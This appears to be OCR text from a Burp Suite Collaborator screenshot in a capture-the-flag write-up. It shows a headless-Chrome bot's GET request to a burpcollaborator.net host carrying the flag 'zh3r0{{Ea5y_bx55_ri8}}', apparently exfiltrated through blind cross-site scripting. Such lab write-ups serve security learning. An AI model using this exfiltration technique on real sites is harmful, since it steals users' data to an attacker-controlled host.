 96 2021-Jun-05 18:00:49 UTC HTTP s1uyod56hlqq6oa7i7ahkxc8uz0soh
97 2021-Jun-05 18:12:05 UTC HTTP s1uyod56hlqq6oa7i7ahkxc8uz0soh
Description Request to Collaborator Response from Collaborator
Pretty Raw \n Actions
INSPECTOR
1 GET /?c=zh3r0{{Ea5y_bx55_ri8}} HTTP/1.1
2 Host: s1uyod56hlqq6oa7i7ahkxc8uz0soh.burpcollaborator.net
3 Connection: keep-alive
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) HeadlessChrome/92.0.4512.0 Safari/537.36
5 Accept: */*
6 Origin: http://0.0.0.0:8080
7 Referer: http://0.0.0.0:8080/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US
10
11
Selection (22)
SELECTED TEXT
zh3r0{{Ea5y_bx55_ri8}}
Query Parameters (1)
Request Headers (8)